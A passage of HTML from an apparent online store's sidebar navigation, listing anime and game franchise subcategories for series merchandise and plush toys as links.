<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2920&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
